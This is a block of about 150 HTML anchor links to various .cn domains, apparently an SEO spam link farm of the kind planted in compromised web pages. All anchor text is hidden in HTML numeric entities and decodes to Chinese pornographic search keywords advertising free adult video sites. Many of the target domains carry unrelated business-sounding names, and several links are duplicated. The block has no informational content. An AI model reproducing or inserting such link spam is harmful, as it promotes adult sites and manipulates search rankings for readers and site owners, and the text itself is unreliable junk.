<a href="http://wbstx.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://aena.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://first2move.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://newness.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dasau.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://pyfc173.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://susu58com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hefeiok.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://edu-henan.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://djpfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://markem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://cshotels.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://sidwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lofshl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://me-tec.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wooidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://fmur.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://djpfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vvnb.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szshhjksy.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://wlele.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunze.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://globalcoating.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0838cs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://itay.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://yzue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0668jj.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zqslj.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://markem.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://jpg123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mr356.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cq360tuiguang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://f032.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xibuweb.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://geekbus.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://noonone.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nenchun.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://gstep.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://bailashu.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://viny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m7er.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://navlink.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woger.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://0108600.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pnmall.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://brzyw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liritay.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://taobaokg.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://34799.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuduna.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seqn.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://fsomb.com.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
